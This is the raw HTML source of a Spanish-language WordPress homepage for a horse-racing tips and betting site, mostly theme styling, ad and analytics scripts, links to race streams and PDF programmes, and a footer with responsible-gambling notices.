{border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #FFFFFF;}#cookiesbox button {background: #FFFFFF;color:#a32def;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #FFFFFF !important;}.home .content-loop {padding-top: 1.75rem;}}@media (min-width:1050px) {.content-footer {border-top-left-radius:10px;border-top-right-radius:10px;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }.the-content .post-index #index-table{display:none;}.the-content .post-index {background:#fff !important;border-left:none;border-bottom:none;border-right:none;box-shadow: 0 10px 26px rgba(0, 0, 0, 0.125);margin-top:26px !important;}.author-box {box-shadow: 0 10px 26px rgba(0, 0, 0, 0.125);}@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(35px - 4px);}h3 {font-size: calc(29px - 4px);}.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#8f00ef !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.the-content ul:not(#index-table) li::marker {color: #8f00ef;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#FFFFFF;background: #8f00ef;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #8f00ef;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.sticky {top: 22px !important;}.the-content h2:before,.the-content h2 span:before{margin-top: -20px;height: 20px;}header {position:relative !important;}@media (max-width: 1050px) {.content-single,.content-page {padding-top: 0 !important;}.content-loop {padding: 2rem;}.author .content-loop, .category .content-loop {padding: 1rem 2rem 2rem 2rem;}}.asap-hero-content h1,.asap-hero-content p {color:#FFFFFF !important;}@media (max-width: 1050px) {.content-page,.content-single {padding-top: 0 !important;}}@media (max-width: 1050px) {.asap-hero {height: 300px;margin-top:-10px;}}.asap-hero:after {background: radial-gradient(ellipse at center, #a32def 18%,#000000d1 100%);}.asap-content-logo-top {background: #a32def;}.site-header-content{justify-content:center;}@media (max-width: 1050px){.site-logo img{max-height:36px;}#menu { margin-top: 60px;}.asap-content-logo-top {padding: 0 1rem !important;z-index: 9999;width: 100%;height:60px;}}@media (min-width: 1050px){.site-header-content-top {padding-left:1rem;padding-rigth:1rem;justify-content:space-between;}}@media (max-width: 1050px){.asap-content-logo-top {position:absolute;}}@media(min-width:1050px) {.site-header {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}.asap-content-logo-top {position: relative;z-index:9999;overflow:hidden;}}@media(max-width:1050px) {.asap-content-logo-top {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}}.content-footer .widget-area {padding-right:2rem;}footer {background: #a32def;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-single,content-page {margin-bottom:2rem;}.content-footer-social > div {max-width: calc(1200px - 32px);margin:0 auto;}.content-footer .widget-bottom-area {margin-top:1.25rem;}.content-footer .widget-bottom-title {display: none;}@media (min-width:1050px) {.content-footer {padding:30px 0;}.content-footer .logo-footer {margin:0 1rem 0 0 !important;padding-right:2rem !important;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}@media(max-width:1050px) {.asap-content-logo-top {width:calc(100% - 68px) !important;justify-content:left;}.asap-content-logo-top .site-logo {padding:0;}.site-header-content {justify-content:right !important;}.site-header-content #menu {margin-top: 0;}}@media(min-width:1050px) {.site-header-content {flex-direction:column;}.social-desktop {display:none;}}@media(min-width:1050px){#menu ul>li ul{max-height:300px !important;overflow-y:auto;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media (min-width: 768px) {.content-page .post-thumbnail {float: left;margin: 0.75rem 1rem 0.5rem 0 !important;max-width: 300px;}}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}
</style>
<link rel="stylesheet" id="elementor-icons-css" href="wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min_ver-5.34.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-frontend-css" href="wp-content/plugins/elementor/assets/css/frontend.min_ver-3.26.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-post-434-css" href="wp-content/uploads/elementor/css/post-434_ver-1736448923.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jet-tabs-frontend-css" href="wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend_ver-2.1.25.3.css" type="text/css" media="all"/>
<link rel="stylesheet" id="widget-text-editor-css" href="wp-content/plugins/elementor/assets/css/widget-text-editor.min_ver-3.26.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-post-37-css" href="wp-content/uploads/elementor/css/post-37_ver-1736449011.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-1-css" href="//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap&amp;ver=6.7.3" type="text/css" media="all"/>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="wp-includes/js/jquery/jquery.min_ver-3.7.1.js" id="jquery-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/jquery-migrate.min_ver-3.4.1.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min_ver-1.4.7.js" id="unslider-js-js"></script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move_ver-1.4.7.js" id="unslider-move-js-js"></script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe_ver-1.4.7.js" id="unslider-swipe-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads/public/assets/js/advanced.min_ver-1.56.1.js" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-pro/modules/advanced-visitor-conditions/inc/conditions.min_ver-2.21.2.js" id="advanced_ads_pro/visitor_conditions-js"></script>
<link rel="shortlink" href="/"/>
<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="carre-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<meta name="theme-color" content="#a32def"><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff2"),
            url("wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff2"),
            url("wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff2"),
            url("wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        } </style>
    <!-- Schema: Organization -->
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Carreras Americanas","alternateName":"Carreras Americanas","url":"https:\/\/carrerasamericanas.online","logo":"https:\/\/carrerasamericanas.online\/wp-content\/uploads\/2023\/09\/CARRERAS-AMERICANAS-LOGOTIPO.png"}    </script>
    <!-- Schema: Article -->
    <!-- Schema: Search -->
            <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/carrerasamericanas.online","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/carrerasamericanas.online\/?s={s}"},"query-input":"required name=s"}}        </script>
    <!-- Schema: Video -->
<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2650654036423544" ></script>
<!-- ANALYTIC -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W3M5VYQZTM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W3M5VYQZTM');
</script>
<link rel="icon" href="wp-content/uploads/2023/09/Carreras-Americanas-online-fav-150x150.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2023/09/Carreras-Americanas-online-fav.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2023/09/Carreras-Americanas-online-fav.png"/>
<meta name="msapplication-TileImage" content="https://carrerasamericanas.online/wp-content/uploads/2023/09/Carreras-Americanas-online-fav.png"/>
		<style type="text/css" id="wp-custom-css">
			.carre-close-button {
    width: 35px !important;
    height: 35px !important;
    line-height: 35px !important;
}
ins.adsbygoogle a {
    display: none !important;
}
ins.adsbygoogle[data-ad-status="unfilled"] a {
    display: block !important;
}
		</style>
		</head>
<body class="home page page-id-37 elementor-default elementor-kit-434 elementor-page elementor-page-37 aa-prefix-carre-">
<div class="asap-content-logo-top">
	<div class="site-header-content-top">
	<div class="site-logo"><a href="/" class="custom-logo-link" rel="home" aria-current="page"><img width="2048" height="300" src="wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO.png" class="custom-logo" alt="CARRERAS AMERICANAS LOGOTIPO" decoding="async" srcset="wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO.png 2048w, wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-300x44.png 300w, wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-1024x150.png 1024w, wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-768x113.png 768w, wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-1536x225.png 1536w" sizes="(max-width: 2048px) 100vw, 2048px"/></a></div>
	<div class="search-header">
	    <form action="/" method="get">
	        <input autocomplete="off" id="search-header" placeholder="Buscar" value="" name="s" required>
	        <button class="s-btn" type="submit" aria-label="Buscar">
	            <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24">
	                <circle cx="11" cy="11" r="8"></circle>
	                <line x1="21" y1="21" x2="16.65" y2="16.65"></line>
	            </svg>
	        </button>
	    </form>
	    <div id="autocomplete-results">
		    <ul id="results-list">
		    </ul>
		    <div id="view-all-results" style="display: none;">
		        <a href="#" id="view-all-link" class="view-all-button">Ver todos los resultados</a>
		    </div>
		</div>
	</div>
	</div>
</div>
<header class="site-header">
	<div class="site-header-content">
<div>
	<input type="checkbox" id="btn-menu"/>
	<label id="nav-icon" for="btn-menu">
		<div class="circle nav-icon">
			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>
		</div>
	</label>
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		<div class="search-responsive">
			<form action="/" method="get">
				<input autocomplete="off" id="search-menu" placeholder="Buscar" value="" name="s" required>
				<button class="s-btn" type="submit" aria-label="Buscar">
					<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
			</form>	
		</div>
		<ul id="menu-menu-principal" class="header-menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-37 current_page_item menu-item-56"><a href="/" aria-current="page" itemprop="url">Inicio</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11746"><a href="retrospectos-americanas-en-pdf-descargar/" itemprop="url">Retrospectos</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="datos-americanas-fijos/" itemprop="url">Datos Fijos</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-534"><a href="#" itemprop="url">En Vivo</a>
<ul class="sub-menu">
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-565"><a href="gulfstream-park-en-vivo/" itemprop="url">GULFSTREAM PARK</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-541"><a href="belmont-park-en-vivo/" itemprop="url">BELMONT PARK</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-552"><a href="keeneland-en-vivo/" itemprop="url">KEENELAND</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-566"><a href="horseshoe-indianapolis-en-vivo/" itemprop="url">HORSESHOE INDIANAPOLIS</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-570"><a href="finger-lakes-en-vivo/" itemprop="url">FINGER LAKES</a></li>
</ul>
</li>
</ul>		
	</nav> 
</div>					
	</div>
</header>
    <div class="asap-hero">
        <picture>
                    </picture>
        <div class="asap-hero-content">
            <h1>Carreras Americanas Online</h1>
                                </div>
    </div>
<main class="content-page">
	<article class="content-thin">
	<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2"><meta name="itemListOrder" content="Ascending"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Carreras Americanas</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Carreras Americanas Online</span><meta itemprop="position" content="2"></li></ul></div>
				<div class="ads-asap ads-asap-aligncenter">
				<!-- DISPLAY CABECERA -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2650654036423544" data-ad-slot="9497382344" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				</div>
	<div class="the-content">
			<div data-elementor-type="wp-page" data-elementor-id="37" class="elementor elementor-37">
				<div class="elementor-element elementor-element-4695809e e-flex e-con-boxed e-con e-parent" data-id="4695809e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1c933bbf elementor-widget elementor-widget-text-editor" data-id="1c933bbf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Carreras Americanas membahas evolusi teknologi kecepatan dari sirkuit balap ke server digital. Review performa platform gaming modern dan stabilitas jaringan.</p><div class="carre-a51e3b7fa68c2b378d2d3386c046d18e carre-1er-h2" id="carre-a51e3b7fa68c2b378d2d3386c046d18e"></div>
<h2>Lo mas buscado por nuestros usuarios</h2><div class="ads-asap ads-asap-aligncenter"><div data-advadstrackid="4035" data-advadstrackbid="1" class="carre-target" id="carre-969430883"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2650654036423544" ></script>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-2650654036423544" data-ad-slot="2702415577"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<p>A continuación encontraras los post mas populares o lo mas buscado por nuestros usuarios, solo de clic a el contenido de su interés.</p>
	<div class="content-cluster">
	<article class="article-loop asap-columns-3">
		<a href="retrospectos-americanas-en-pdf-descargar/" rel="bookmark">
			<div class="article-content">
				<img loading="lazy" loading="lazy" decoding="async" loading="lazy" width="400" height="267" src="wp-content/uploads/2023/09/Retrospectos-Americanas-en-pdf-400x267.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Retrospectos Americanas en pdf"/>
			</div>
			<p class="entry-title">Retrospectos Americanas en PDF</p>
		</a>
	</article>
	<article class="article-loop asap-columns-3">
		<a href="datos-americanas-fijos/" rel="bookmark">
			<div class="article-content">
				<img loading="lazy" loading="lazy" decoding="async" loading="lazy" width="400" height="267" src="wp-content/uploads/2023/09/Datos-americanas-Fijos-400x267.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Datos americanas Fijos"/>
			</div>
			<p class="entry-title">Datos Americanas y Fijos de Hoy</p>
		</a>
	</article>
	</div>
<p>¡Suerte a todos! Y gracias por visitar la mejor web online para las carreras americanas.</p>								</div>
				</div>
					</div>
				</div>
				</div>
		</h2></li><p>Esperamos que te haya gustado este artículo sobre <strong>Carreras Americanas Online</strong>, le invito a compartirlo a continuación.</p>				
	</div>
<div class="social-buttons flexbox">
	<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://carrerasamericanas.online/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3"/></svg></a>
	<a title="X" href="https://twitter.com/intent/tweet?text=Carreras Americanas Online&amp;url=https://carrerasamericanas.online/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewbox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z"/><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772"/></svg></a>
	<a title="WhatsApp" href="https://wa.me/?text=Carreras Americanas Online%20-%20https://carrerasamericanas.online/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9"/> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1"/></svg></a>	
	<a title="Telegram" href="https://t.me/share/url?url=https://carrerasamericanas.online/&amp;text=Carreras Americanas Online" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4"/></svg></a>	
	<a title="Email" href="mailto:/?subject=Carreras Americanas Online&amp;body=https://carrerasamericanas.online/" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2"/><polyline points="3 7 12 13 21 7"/></svg></a>	
</div>			
	</article>
<aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
				<div class="ads-asap ads-asap-aligncenter ">
				<script type="text/javascript">
	atOptions = {
		'key' : 'e348ea3e5f84d029e6f6313c533b8f0e',
		'format' : 'iframe',
		'height' : 600,
		'width' : 160,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="e348ea3e5f84d029e6f6313c533b8f0e/invoke.js"></scr' + 'ipt>');
</script>
				</div>
</aside>
</main>
	<div class="footer-breadcrumb">
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li><a href="/"><span>Carreras Americanas</span></a></li><li><span>Carreras Americanas Online</span></li></ul></div>			
	</div>
		<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span>
	<footer>
		<div class="content-footer">
			<div class="widget-content-footer">
					<div class="widget-area">
<p><strong>SOBRE NOSOTROS:</strong><br><strong><br></strong>Carreras Americanas Online está diseñado para auténticos apasionados del hipismo americano. Aquí hallarás pronósticos, datos relevantes y valiosa información. Nuestra experiencia en el mundo del hipismo nos permite guiarte con contenido de calidad. ¡Disfruta de este deporte!</p>
</div>				
					<div class="widget-area"><p><strong>SI JUEGAS, JUEGA CON RESPONSABILIDAD</strong><br><br></p>
<figure class="wp-block-image size-large is-resized"><a href="https://jugarbien.es/" target="_blank" rel=" noreferrer noopener nofollow"><img decoding="async" src="sites/jugarbien.es/files/logo_jugarbien.png" alt="" style="aspect-ratio:2.95;width:200px;height:auto"/></a></figure>
<p>Estamos comprometidos con el juego responsable y tenemos varias formas de ayudarlo a mantener el control y hacer que los juegos sean divertidos.</p></div>				
					<div class="widget-area">
<p><strong>Menú Inferior</strong><br><br><a href="contacto/">Contacto</a><br><a href="politica-de-cookies/">Política de Cookies</a><br><a href="politica-de-privacidad/">Política de Privacidad</a></p>
</div>				
					<div class="widget-area"><figure class="wp-block-image size-full is-resized"><img decoding="async" width="125" height="125" src="wp-content/uploads/2023/10/18logo.png" alt="18logo" class="wp-image-390" style="aspect-ratio:1;width:55px;height:auto"/></figure>
<p>Debe tener 18 años o más para utilizar este sitio. Apueste responsablemente.</p></div>				
			</div>
		</div>
	</footer>
	<script>window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function i(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return i((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),i((function(){var i,o,a=null===(i=(o=window).getComputedStyle)||void 0===i?void 0:i.call(o,t),d=null==a?void 0:a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var r=0,u=n.length;r<u;r++)n[r](e);n=[]}))})),function(t){"undefined"==typeof advanced_ads_adblocker_test&&(e=!0),null!==e?t(e):n.push(t)}}();</script><div class="carre-6d52df6871f64f603cbd73f419035d61 carre-anuncios-pop" id="carre-6d52df6871f64f603cbd73f419035d61"></div>			<script type="text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-4d63a3d491d11ffd8ac6.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5e580eb46a90c2b997e6.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/swv/js/index_ver-6.0.2.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/carrerasamericanas.online\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/index_ver-6.0.2.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"/","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-21600"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-pro/assets/js/base.min_ver-2.21.2.js" id="advanced-ads-pro/cache_busting-js"></script>
<script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"carre-layer","placements":["anuncios-pop"]};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-layer/public/assets/js/layer_ver-1.7.4.js" id="advanced-ads-layer-footer-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
